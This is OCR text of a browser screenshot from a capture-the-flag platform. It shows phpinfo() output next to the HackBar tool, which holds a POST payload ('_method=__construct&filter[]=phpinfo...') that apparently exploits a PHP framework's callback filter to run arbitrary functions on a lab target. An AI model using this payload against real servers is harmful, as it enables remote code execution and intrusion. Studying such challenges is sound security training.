 标签页
BUUCTF在线评测
phpinfo()
ecb0de91-964e-48a3-bc02-3318c32a25cd.node5.buuoj.cn:81//?s=captcha&test=-1
140%
L
1
新手上路
常用网址
京东商城
BUUCTF在线评测
http://127.0.0.1/
移动设备上的书签
器人
标签页
Editor
PHP Version 7.2.12
php
System
Linux out 5.15.0-119-generic #129-Ubuntu SMP Fri Aug 2 19:25:20 UTC 2024 x86_64
Build Date
Nov 28 2018 22:57:24
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/
local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
在此页面中查找
高亮全部(A)
区分大小写(C)
匹配变音符号(I)
全词匹配(W)
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Cookie-Editor
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
http://ecb0de91-964e-48a3-bc02-3318c32a25cd.node5.buuoj.cn:81//?s=captcha&test=-1
Split URL
Execute
Post data
Referer
User Agent
Cookies
Add Header
Clear All
_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1